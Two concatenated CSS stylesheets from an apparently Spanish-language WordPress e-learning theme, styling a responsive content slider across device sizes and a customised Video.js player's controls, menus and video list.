.imagenBotonElementoSlider {
    width: 25px !important;
}

.textoFechaSlider {
    color: white !important;
    font-size: 0.8vw !important;
    margin-bottom: 0;
}

.sombreado {
    background-color: rgb(0 0 0 / 62%);
}

.textoSuperiorElemento {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    font-size: 1vw;
    color: white;
    padding: 10px 15px 0;
}

.textoSuperiorElemento-verde {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    font-size: 1vw;
    color: var(--verde);
    padding: 10px 15px 0;
}


/**********************FIN ESTILOS GENERALES SLIDER**********************/

@media (min-width: 1280px) and (max-width: 1440px) and (orientation:landscape) {
    :root{
        --operacion-uno: calc(((100vw - (var(--tamanio-flechas) * 2)) / 4) - var(--separacion-slider));
        --operacion-dos: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5) - var(--separacion-slider));
    }
    .sliderLive .slides li:hover {
        width: calc(var(--operacion-live) + 25px) !important;
        max-width: calc(var(--operacion-live) + 25px) !important;
    }
    .contenidoInferiorImagenTexto {
        min-height: 55px;
    }
    .imagenBotonElementoSlider {
        width: 18px !important;
    }
    .divInferiorSlider {
        height: 210px;
    }
}


/*********TABLET GRANDE HORIZONTAL (pointer: coarse)->saber si es tactil**************/

@media (min-width: 1366px) and (max-width: 1440px) and (orientation:landscape) and (pointer: coarse) {
     :root {
        --tamanio-flechas: 65px;
        --posicion-flechas: -65px;
        --operacion-live: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5) - 5px);
        --texto-titulares-protagonista: 0.9vw
    }
    .tituloSlider {
        font-size: 1.8vw;
    }
    .tituloImagenElementoSlider {
        font-size: 1.2vw !important;
    }
    /**********************ESTILOS GENERALES SLIDER**********************/
    .slides li:hover .efectosLogosSlider {
        display: none !important;
    }
    .slides li:hover {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos) !important;
    }
    .unElemento li:hover {
        width: var(--operacion-uno) !important;
        max-width: var(--operacion-uno) !important;
        padding: 0;
    }
    .sliderLive .slides li:hover,
    .sliderDirectos .slides li:hover {
        width: var(--operacion-live) !important;
        max-width: var(--operacion-live) !important;
    }
    #sliderdirectos,
    #sliderCursosDirecto {
        padding: 0 var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-next,
    .sliderDirectos .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-next,
    .sliderDirectos:hover .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-prev,
    .sliderDirectos .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-prev,
    .sliderDirectos:hover .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-disabled,
    .sliderDirectos .flex-direction-nav .flex-disabled,
    .sliderLive:hover .flex-direction-nav .flex-disabled,
    .sliderDirectos:hover .flex-direction-nav .flex-disabled {
        opacity: 0 !important;
    }
    .tituloImagenElementoSlider-superior {
        font-size: 1.4vw!important;
    }
    .etiquetaSuperiorSlider {
        width: 40% !important;
    }
    .textoEtiquetaPremium {
        font-size: 1vw;
    }
    /**********************FIN ESTILOS GENERALES SLIDER**********************/
}


/*********TABLET GRANDE VERTICAL**************/

@media (min-width: 1024px) and (max-width: 1279px) and (orientation:portrait) {
    /**********************ESTILOS GENERALES SLIDER**********************/
     :root {
        --texto-titulares-protagonista: 1.3vw;
        --tamanio-flechas: 65px;
        --posicion-flechas: -65px;
        --operacion-uno: calc((100vw - (var(--tamanio-flechas) * 2)) / 3.2 - var(--separacion-slider));
        --operacion-dos: calc((100vw - (var(--tamanio-flechas) * 2)) / 4 - var(--separacion-slider));
        --operacion-live: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5) - 5px);
    }
    .tituloSlider {
        font-size: 2vw;
    }
    .textoLogosSlider {
        font-size: 1vw;
    }
    .tituloElementoSlider {
        font-size: 1.4vw;
    }
    .autorElementoSlider {
        font-size: 1.2vw;
    }
    .precioElementoSlider {
        font-size: 1.8vw;
    }
    .textoBotonElementoSlider {
        font-size: 1.2vw;
    }
    .textoProtagonista {
        overflow: hidden;
        text-overflow: ellipsis;
        width: 100%;
        line-height: initial !important;
        color: var(--verde) !important;
        font-size: 1.5vw !important;
    }
    .tituloImagenElementoSlider {
        font-size: 1.5vw !important;
        line-height: initial !important;
    }
    .contenidoInferiorImagenTexto {
        min-height: 65px;
    }
    .slides li:hover .efectosLogosSlider {
        display: none !important;
    }
    .slides li:hover {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos) !important;
    }
    .unElemento .slides li:hover {
        width: var(--operacion-uno) !important;
        max-width: var(--operacion-uno) !important;
        padding: 0;
    }
    .sliderLive .slides li:hover,
    .sliderDirectos .slides li:hover {
        width: var(--operacion-live) !important;
        max-width: var(--operacion-live) !important;
    }
    #sliderdirectos,
    #sliderCursosDirecto {
        padding: 0 var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-next,
    .sliderDirectos .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-next,
    .sliderDirectos:hover .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-prev,
    .sliderDirectos .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-prev,
    .sliderDirectos:hover .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-disabled,
    .sliderDirectos .flex-direction-nav .flex-disabled,
    .sliderLive:hover .flex-direction-nav .flex-disabled,
    .sliderDirectos:hover .flex-direction-nav .flex-disabled {
        opacity: 0 !important;
    }
    .tituloImagenElementoSlider-superior {
        font-size: 1.6vw!important;
    }
    .divPrincipalSlider-compra-negro .textoInferiorSlider{
        font-size: 1.3vw;
    }
    .etiquetaSuperiorSlider {
        width: 40% !important;
    }
    .textoEtiquetaPremium {
        font-size: 1vw;
    }
    /**********************FIN ESTILOS GENERALES SLIDER**********************/
}


/*********TABLET HORIZONTAL**************/

@media (min-width: 1024px) and (max-width: 1279px) and (orientation:landscape) {
    /**********************ESTILOS GENERALES SLIDER**********************/
     :root {
        --texto-titulares-protagonista: 1.3vw;
        --tamanio-flechas: 65px;
        --posicion-flechas: -65px;
        --operacion-uno: calc((100vw - (var(--tamanio-flechas) * 2)) / 3.2 - var(--separacion-slider));
        --operacion-dos: calc((100vw - (var(--tamanio-flechas) * 2)) / 4 - var(--separacion-slider));
        --operacion-live: calc(((100vw - (var(--tamanio-flechas) * 2)) / 5) - 5px);
    }
    .divInferiorSlider {
        height: 210px;
    }
    .tituloSlider {
        font-size: 2vw;
    }
    .textoLogosSlider {
        font-size: 1vw;
    }
    .tituloElementoSlider {
        font-size: 1.4vw;
    }
    .autorElementoSlider {
        font-size: 1.2vw;
    }
    .precioElementoSlider {
        font-size: 1.8vw;
    }
    .textoBotonElementoSlider {
        font-size: 1.1vw;
    }
    .imagenBotonElementoSlider {
        width: 16px !important;
    }
    .tituloImagenElementoSlider {
        font-size: 1.5vw !important;
    }
    .contenidoInferiorImagenTexto {
        min-height: 4.4vw;
    }
    .textoProtagonista {
        overflow: hidden;
        text-overflow: ellipsis;
        width: 100%;
        color: var(--verde) !important;
        font-size: 1.5vw !important;
        margin: 0;
    }
    .slides li:hover .efectosLogosSlider {
        display: none !important;
    }
    .unElemento .slides li:hover{
        width: var(--operacion-uno) !important;
        max-width: var(--operacion-uno) !important;
    }
    .slides li:hover {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos) !important;
        padding: 0;
    }
    .sliderLive .slides li:hover,
    .sliderDirectos .slides li:hover {
        width: var(--operacion-live) !important;
        max-width: var(--operacion-live) !important;
    }
    #sliderdirectos,
    #sliderCursosDirecto {
        padding: 0 var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-next,
    .sliderDirectos .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-next,
    .sliderDirectos:hover .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-prev,
    .sliderDirectos .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-prev,
    .sliderDirectos:hover .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-disabled,
    .sliderDirectos .flex-direction-nav .flex-disabled,
    .sliderLive:hover .flex-direction-nav .flex-disabled,
    .sliderDirectos:hover .flex-direction-nav .flex-disabled {
        opacity: 0 !important;
    }
    .tituloImagenElementoSlider-superior {
        font-size: 1.6vw!important;
    }
    .divPrincipalSlider {
        padding: 40px var(--tamanio-flechas) 0;
    }
    .divPrincipalSlider-compra-negro .textoInferiorSlider{
        font-size: 1.1vw;
    }
    .etiquetaSuperiorSlider {
        width: 35% !important;
    }
    .textoEtiquetaPremium {
        font-size: 1vw;
    }
    /**********************FIN ESTILOS GENERALES SLIDER**********************/
}


/********************** TABLET VERTICAL **********************/

@media (min-width: 768px) and (max-width: 1023px) and (orientation:portrait) {
    /**********************ESTILOS GENERALES SLIDER**********************/
     :root {
        --texto-titulares-protagonista: 1.8vw;
        --tamanio-flechas: 60px;
        --posicion-flechas: -60px;
        --operacion-uno: calc((100vw - (var(--tamanio-flechas) * 2)) / 3 - var(--separacion-slider));
        --operacion-dos: calc((100vw - (var(--tamanio-flechas) * 2)) / 3 - var(--separacion-slider));
        --operacion-live: calc(((100vw - (var(--tamanio-flechas) * 2)) / 4) - 5px);
    }
    .divBotonesElementoSlider {
        flex-direction: column;
        justify-content: center;
    }
    .textoLogosSlider {
        font-size: 1.3vw;
    }
    .tituloElementoSlider {
        font-size: 2vw;
    }
    .autorElementoSlider {
        font-size: 1.8vw;
    }
    .precioElementoSlider {
        width: 100%;
        font-size: 3vw;
        text-align: center;
        margin-bottom: 5px;
    }
    .botonDerechoElementorSlider {
        width: 100%;
        margin-bottom: 10px;
    }
    .textoBotonElementoSlider {
        font-size: 2vw;
    }
    .tituloImagenElementoSlider {
        font-size: 2vw !important;
    }
    .contenidoInferiorImagenTexto {
        min-height: 6.3vw;
    }
    .slides li:hover .efectosLogosSlider {
        display: none !important;
    }
    .slides li:hover {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos) !important;
    }
    .unElemento li:hover {
        width: var(--operacion-uno) !important;
        max-width: var(--operacion-uno) !important;
    }
    
    .sliderLive .slides li:hover,
    .sliderDirectos .slides li:hover {
        width: var(--operacion-live) !important;
        max-width: var(--operacion-live) !important;
    }
    #sliderdirectos,
    #sliderCursosDirecto {
        padding: 0 var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-next,
    .sliderDirectos .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-next,
    .sliderDirectos:hover .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-prev,
    .sliderDirectos .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-prev,
    .sliderDirectos:hover .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-disabled,
    .sliderDirectos .flex-direction-nav .flex-disabled,
    .sliderLive:hover .flex-direction-nav .flex-disabled,
    .sliderDirectos:hover .flex-direction-nav .flex-disabled {
        opacity: 0 !important;
    }
    .tituloImagenElementoSlider-superior {
        font-size: 1.6vw!important;
    }
    .tituloSlider {
        font-size: 2.2vw;
    }
    .divPrincipalSlider {
        padding: 40px var(--tamanio-flechas) 0;
    }
    .divPrincipalSlider-compra-negro .textoInferiorSlider{
        font-size: 1.5vw;
    }
    .etiquetaSuperiorSlider {
        width: 45% !important;
    }
    .textoEtiquetaPremium {
        font-size: 1vw;
    }
    /**********************FIN ESTILOS GENERALES SLIDER**********************/
}

@media (max-device-width: 767px) {
    /**********************ESTILOS GENERALES SLIDER**********************/
     :root {
        --tamanio-flechas: 35px;
        --posicion-flechas: -35px;
        --separacion-slider: 5px;
        --texto-titulares-protagonista: 3.3vw;
        --operacion-uno: calc(100vw - (var(--tamanio-flechas) * 2) - 40px);
        --operacion-dos: calc((100vw - (var(--tamanio-flechas) * 2)) / 2 - var(--separacion-slider));
        --operacion-live: calc(((100vw - (var(--tamanio-flechas) * 2)) / 2) - var(--separacion-slider));
    }
    .flex-direction-nav a.flex-next:before {
        content: url('https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2021/05/27093814/flecha_slider.png');
    }
    .flex-direction-nav a.flex-prev:before {
        content: url('https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2021/05/27093814/flecha_slider.png');
        transform: rotate(180deg);
    }
    .sliderLive .flex-direction-nav a.flex-next:before,
    .sliderDirectos .flex-direction-nav a.flex-next:before {
        content: url('https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2021/06/09134134/flecha_slider-blanca.png');
    }
    .sliderLive .flex-direction-nav a.flex-prev:before,
    .sliderDirectos .flex-direction-nav a.flex-prev:before {
        content: url('https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2021/06/09134134/flecha_slider-blanca.png');
        transform: rotate(180deg);
    }
    .divPrincipalSlider-compra-negro .flex-direction-nav a:before{
        content: '\f002';
    }
    /*Para que salgan dos elementos en el slider*/
    .dosElementos li {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos);
    }
    .tituloSlider {
        font-size: 5vw;
        margin-bottom: 5% !important;
    }
    .divPrincipalSlider {
        padding: 5% var(--tamanio-flechas);
        height: auto;
    }
    .divPrincipalSlider-compra-blanco {
        height: calc(var(--operacion-uno) + 250px);
        padding: 30px var(--tamanio-flechas) 0;
    }
    .dosElementos .slides,
    .unElemento .slides {
        height: auto;
    }
    .tituloElementoSlider {
        font-size: 4vw;
    }
    .divPrincipalSlider-compra-negro .textoInferiorSlider{
        font-size: 3.1vw;
    }
    .autorElementoSlider {
        font-size: 3.4vw;
    }
    .precioElementoSlider {
        font-size: 6vw;
        margin-bottom: 5px;
        text-align: center;
        width: 100%;
    }
    .botonDerechoElementorSlider {
        width: 100%;
    }
    .textoBotonElementoSlider {
        font-size: 4.6vw;
    }
    .textoLogosSlider {
        font-size: 3.3vw;
    }
    .textoProtagonista {
        font-size: 3vw !important;
        margin: 0;
        line-height: initial !important;
    }
    .contenidoInferiorImagenTexto {
        padding: 0 10px;
        min-height: 9.5vw;
    }
    .tituloImagenElementoSlider {
        font-size: 3.5vw !important;
        margin-bottom: 2%;
        line-height: 15px !important;
    }
    .divInferiorSlider {
        height: 225px;
        padding: 15px 15px 0;
    }
    .divBotonesElementoSlider {
        flex-direction: column;
    }
    .slides li:hover .efectosLogosSlider {
        display: none !important;
    }
    .slides li:hover {
        width: var(--operacion-dos) !important;
        max-width: var(--operacion-dos) !important;
    }
    .unElemento .slides li:hover {
        width: var(--operacion-uno) !important;
        max-width: var(--operacion-uno) !important;
        padding: 0;
    }
    .sliderLive .slides li:hover,
    .sliderDirectos .slides li:hover {
        width: var(--operacion-live) !important;
        max-width: var(--operacion-live)!important;
    }
    .textoSuperiorElemento {
        font-size: 3vw;
        padding: 5px 10px 0;
    }
    .textoSuperiorElemento-verde {
        font-size: 3vw;
        padding: 5px 10px 0;
    }
    #sliderdirectos,
    #sliderCursosDirecto {
        padding: 0 var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-next,
    .sliderDirectos .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-next,
    .sliderDirectos:hover .flex-direction-nav .flex-next {
        opacity: 1 !important;
        right: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-prev,
    .sliderDirectos .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive:hover .flex-direction-nav .flex-prev,
    .sliderDirectos:hover .flex-direction-nav .flex-prev {
        opacity: 1 !important;
        left: var(--posicion-flechas) !important;
    }
    .sliderLive .flex-direction-nav a,
    .sliderDirectos .flex-direction-nav a {
        width: var(--tamanio-flechas);
    }
    .sliderLive .flex-direction-nav .flex-disabled,
    .sliderDirectos .flex-direction-nav .flex-disabled,
    .sliderLive:hover .flex-direction-nav .flex-disabled,
    .sliderDirectos:hover .flex-direction-nav .flex-disabled {
        opacity: 0 !important;
    }
    .tituloImagenElementoSlider-superior {
        font-size: 3vw!important;
    }
    .etiquetaSuperiorSlider {
        width: 40% !important;
    }
    .textoEtiquetaPremium {
        font-size: 2.8vw;
    }
    /**********************FIN ESTILOS GENERALES SLIDER**********************/
}


/********************** MOVIL HORIZONTAL **********************/

@media (min-width: 500px) and (max-width: 1200px) and (max-height: 760px) and (orientation:landscape) and (pointer: coarse) {
    .tituloSlider {
        font-size: 2vw;
    }
}

--- FILE ---
content_type: text/css
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/styleVideoJsPersonal.css?ver=6.1
body_size: 3177
content:
:root {
    --colorPrincipal: var(--verde);
}

* {
    outline: none;
}
.versionMovil {
    display: none !important;
}
.cerrar-modal {
    cursor: pointer;
}

.divContenedorVideo {
    background-color: black;
}

.video-js .vjs-play-progress {
    background-color: var(--colorPrincipal);
}

.video-js .vjs-play-progress:before {
    color: var(--colorPrincipal);
}

.divContenedorVideo {
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
}

.video-js .vjs-control {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 50px;
    width: 50px;
}
.divContenedorVideo .vjs-remaining-time-display{
    color: var(--verde);
}

.divContenedorVideo .vjs-big-play-button {
    display: none;
}

.divContenedorVideo .video-js .vjs-control-bar {
    height: 100px;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    flex-flow: wrap;
    padding: 0 20px;
    background-color: rgba(43, 51, 63, .5);
}

.divContenedorVideo .vjs-progress-control {
    width: calc(100% - 50px);
    height: 20px;
    padding-top: 25px;
}

.divContenedorVideo .vjs-time-control {
    margin-bottom: -30px;
}
.divContenedorVideo .vjs-duration,.divContenedorVideo .vjs-current-time {
    display: none;
}

.divContenedorVideo .vjs-remaining-time span:nth-child(2) {
    display: none;
}

.divContenedorVideo .video-js .vjs-mute-control,
.video-js .vjs-volume-panel {
    width: 50px;
    justify-content: flex-end;
}

.divContenedorVideo .botonListaVideos {
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.divContenedorVideo .botonListaVideos::before {
    font-family: VideoJS;
    content: "\1F5CD";
    margin: 0 10px;
    visibility: visible;
    font-size: 2.2em;
}


/*************ORDEN DE LOS COMPONENTES DEL LA BARRA**********************/

.divContenedorVideo .vjs-progress-control {
    order: 1;
}

.divContenedorVideo .vjs-time-control {
    order: 2;
}

.divContenedorVideo .video-js .vjs-play-control {
    order: 3;
}

.retrasarPc {
    order: 4;
}

.adelantarPc {
    order: 5;
}

.divContenedorVideo .video-js .vjs-mute-control,
.video-js .vjs-volume-panel {
    order: 6;
}

.tituloVideoPc {
    order: 7;
}

.divContenedorVideo .botonListaVideos {
    order: 8;
}

.divContenedorVideo .video-js .vjs-subtitles-button {
    order: 9;
}

.divContenedorVideo .vjs-subtitles-button~.vjs-menu-button {
    order: 10;
}
.divContenedorVideo .video-js .vjs-picture-in-picture-control {
    order: 11;
}
.divContenedorVideo .video-js .vjs-fullscreen-control {
    order: 12;
}


/*************FIN ORDEN DE LOS COMPONENTES DEL LA BARRA**********************/


/*****ESTILOS MENU DE OPCIONES********/
.divContenedorVideo button:active, button:focus,
.divContenedorVideo input[type=button]:active,
.divContenedorVideo input[type=button]:focus,
.divContenedorVideo input[type=reset]:active,
.divContenedorVideo input[type=reset]:focus,
.divContenedorVideo input[type=submit]:active,
.divContenedorVideo input[type=submit]:focus{
    border-color: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.divContenedorVideo .vjs-resolution-button {
    position: absolute;
    z-index: 99999;
}

.divContenedorVideo .vjs-resolution-button .vjs-icon-placeholder:before {
    content: '';
}

.divContenedorVideo .vjs-subtitles-button .vjs-menu,
.divContenedorVideo .vjs-resolution-button~.vjs-menu {
    margin-bottom: 35px;
    left: -115px;
    z-index: 2;
    width: 150px;
}

.vjs-menu li.vjs-selected,
.vjs-menu li.vjs-selected:focus,
.vjs-menu li.vjs-selected:hover {
    background-color: transparent;
    color: var(--verde);
    padding: 5px;
    font-weight: bold;
    display: flex;
    justify-content: flex-start;
    align-items: baseline;
}

.vjs-menu li.vjs-selected::before {
    font-family: VideoJS;
    content: "\2713";
    margin: 0 10px;
    visibility: visible;
    font-size: 17px;
}

.vjs-menu li {
    background-color: transparent;
    color: var(--verde);
    padding: 5px;
    display: flex;
    justify-content: flex-start;
    align-items: center;
}

.vjs-menu li::before {
    font-family: VideoJS;
    content: "\2713";
    margin: 0 10px;
    visibility: hidden;
    font-size: 17px;
}

.vjs-menu li.vjs-menu-item:focus,
.vjs-menu li.vjs-menu-item:hover {
    background-color: transparent;
}

.video-js .vjs-control:focus,
.video-js .vjs-control:focus:before,
.video-js .vjs-control:hover:before {
    text-shadow: none;
    outline: none;
}

.vjs-menu-button-popup .vjs-menu .vjs-menu-content {
    max-height: fit-content;
    min-height: 150px;
    height: 170px;
    text-align: start;
    background-color: rgb(71 80 91);
    border-radius: 5px;
    padding: 5px 0;
}

.vjs-resolution-button~.vjs-menu .vjs-menu-content {
    min-height: 130px;
    height: 130px;
}

.vjs-menu-button-popup .vjs-menu .vjs-menu-content::-webkit-scrollbar {
    background-color: white;
    width: 8px;
    border-radius: 20px;
}

.vjs-menu-button-popup .vjs-menu .vjs-menu-content::-webkit-scrollbar-thumb {
    background-color: rgb(115 133 159 / 59%);
    border-radius: 20px;
}


/*****FIN ESTILOS MENU DE OPCIONES********/


/*****ESTILOS MENU DE VOLUMEN********/

.divContenedorVideo .vjs-volume-panel .vjs-volume-control {
    margin-bottom: 6px;
    left: 40px !important;
    margin: 0;
    z-index: 2;
}

.divContenedorVideo .vjs-volume-panel .vjs-volume-control {
    max-height: fit-content;
    min-height: 110px;
    height: 110px !important;
    text-align: start;
    background-color: rgb(71 80 91);
    border-radius: 5px;
    padding: 5px 0;
}

.vjs-volume-bar.vjs-slider-vertical {
    height: 90px;
    margin: 5px auto;
}

.video-js .vjs-volume-level {
    background-color: var(--colorPrincipal);
}

.video-js .vjs-mouse-display:before,
.video-js .vjs-play-progress:before,
.video-js .vjs-volume-level:before,
.vjs-icon-circle:before {
    color: var(--colorPrincipal);
}


/*****FIN ESTILOS MENU DE VOLUMEN********/

.video-js .vjs-control .vjs-icon-placeholder:hover:before,
.retrasarPc:hover,
.adelantarPc:hover,
.vjs-resolution-button:hover,
.botonListaVideos:hover {
    background: radial-gradient(farthest-side at 50% 50%, rgb(255 255 255/ 0.33), rgb(255 255 255 / 33%), rgb(255 255 255 / 33%), rgb(27 20 104 / 0));
    background-size: 40px 40px;
    background-repeat: no-repeat;
    background-position: center;
}

.divContenedorVideo .video-js .vjs-control .vjs-icon-placeholder:before {
    font-size: 2.2em;
    line-height: 1.67;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--colorPrincipal);
}

.contenedorVideo {
    width: 100%;
    height: 100%;
    position: relative;
    border: none;
}

.divPrincipalVolverVideo {
    width: 100vw;
    height: 60px;
}

.divSuperiorVideo {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 50px;
    display: flex;
    justify-content: flex-end;
    align-items: center;
    padding: 0 15px;
    background-color: rgba(43, 51, 63, .2);
}
.no-Modal .divSuperiorVideo {
    display: none;
}

.divFlechaVideo {
    opacity: 1 !important;
    width: 30px;
    height: auto;
    z-index: 99999;
    display: none;
}

.divFlechaVideo img {
    width: 100%;
    height: auto;
}


/**********BOTONES SIEMPRE VISIBLE*****/

.divBotonesTactiles {
    position: absolute;
    width: 100%;
    height: 100px;
    display: flex;
    justify-content: space-evenly;
    align-items: center;
    top: calc(50% - 50px);
}

.retrasarMovil,
.adelantarMovil,
.tituloVideoMovil {
    display: none;
}

.retrasarPc {
    font-size: 3em;
    color: var(--verde);
    height: 50px;
    width: 50px;
    font-family: VideoJS;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
}

.retrasarPc::before {
    content: "\f116";
}

.adelantarPc {
    font-size: 3em;
    color: var(--verde);
    height: 50px;
    width: 50px;
    font-family: VideoJS;
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    transform: scaleX(-1);
}

.adelantarPc::before {
    content: "\f116";
}


/**********BOTON DE PLAY SIEMPRE VISIBLE*****/

.vjs-paused .botonPlay-Pause, 
.vjs-paused .botonPlay-Pause-Movil {
    font-size: 6em;
    color: var(--verde);
    line-height: 94px;
    height: 100px;
    width: 100px;
    border: 3px solid var(--verde);
    border-radius: 50px;
    font-family: VideoJS;
    font-weight: 400;
    font-style: normal;
    cursor: pointer;
    background-color: rgba(43, 51, 63, .7);
    display: flex;
    justify-content: center;
    align-items: center;
}

.vjs-paused .botonPlay-Pause::before,
.vjs-paused .botonPlay-Pause-Movil::before {
    content: "\f101";
}


/**********FIN BOTON DE PLAY SIEMPRE VISIBLE*****/


/**********BOTON DE PAUSE SIEMPRE VISIBLE*****/

.vjs-playing .botonPlay-Pause,
.vjs-playing .botonPlay-Pause-Movil {
    font-size: 6em;
    color: var(--verde);
    line-height: 94px;
    height: 100px;
    width: 100px;
    border: 3px solid var(--verde);
    border-radius: 50px;
    font-family: VideoJS;
    font-weight: 400;
    font-style: normal;
    cursor: pointer;
    background-color: rgba(43, 51, 63, .7);
    display: flex;
    justify-content: center;
    align-items: center;
}

.vjs-playing .botonPlay-Pause::before,
.vjs-playing .botonPlay-Pause-Movil::before {
    content: "\f103";
}


/**********FIN BOTON DE PAUSE SIEMPRE VISIBLE*****/


/**********OCULTA LOS BOTONES DE LOS VIDEOS A LA VEZ QUE LA BARRA DE REPRODUCCIÓN*****/

.vjs-has-started.vjs-user-inactive.vjs-playing~.botonesAux {
    visibility: visible;
    opacity: 0 !important;
    -webkit-transition: visibility 1s, opacity 1s;
    -moz-transition: visibility 1s, opacity 1s;
    -o-transition: visibility 1s, opacity 1s;
    transition: visibility 1s, opacity 1s;
    display: none;
}

.vjs-has-started.vjs-user-inactive.vjs-playing .botonesAux {
    visibility: visible;
    opacity: 0 !important;
    -webkit-transition: visibility 1s, opacity 1s;
    -moz-transition: visibility 1s, opacity 1s;
    -o-transition: visibility 1s, opacity 1s;
    transition: visibility 1s, opacity 1s;
    display: none;
}

.vjs-has-started.vjs-user-inactive.vjs-playing .vjs-control-bar {
    display: none;
}


/**********FIN OCULTA LOS BOTONES DE LOS VIDEOS A LA VEZ QUE LA BARRA DE REPRODUCCIÓN*****/


/**********FIN BOTONES SIEMPRE VISIBLE*****/

.tituloVideoPc {
    width: calc(100% - (50px * 8));
    height: auto;
    align-items: center;
    font-size: 16px;
    padding-left: 25px;
    color: var(--colorPrincipal);
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.vjs-resolution-button-label {
    color: var(--colorPrincipal);
    z-index: 2;
}


/**********ESTILOS LISTA DE VIDEOS******************/

.listaVideos {
    width: 475px;
    height: 330px;
    position: absolute;
    display: none;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    background-color: rgb(71 80 91);
    border-radius: 5px;
    z-index: 2;
    overflow: auto;
    padding: 15px 0;
    bottom: 62px;
    right: 189px;
}

.video-js .botonListaVideos:hover~.listaVideos {
    display: flex;
}

.listaVideos::-webkit-scrollbar {
    background-color: white;
    width: 8px;
    border-radius: 20px;
}

.listaVideos::-webkit-scrollbar-thumb {
    background-color: rgb(115 133 159 / 59%);
    border-radius: 20px;
}

.listaVideos hr {
    width: 95%;
    margin: 15px 0;
    border: 1px solid white;
}

